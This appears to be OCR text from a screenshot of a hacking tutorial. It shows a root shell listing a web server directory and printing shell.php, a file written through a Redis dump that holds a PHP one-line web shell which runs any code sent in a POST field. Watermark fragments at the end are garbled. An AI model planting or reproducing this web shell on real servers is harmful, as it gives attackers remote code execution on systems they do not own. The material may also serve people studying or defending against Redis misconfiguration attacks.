 ┌──(root💀localhost)-[~]
└─# cd /var/www/html
┌──(root💀localhost)-[/var/www/html]
└─# ls
dump.rdb  index.php  shell.php
┌──(root💀localhost)-[/var/www/html]
└─# more shell.php
REDIS0006��#
<?php eval($_POST["whoami"]);?>
��FI
┌──(root💀localhost)-[/var/www/html]
└─#
KAL
BY OFFENSI
HACK学习呀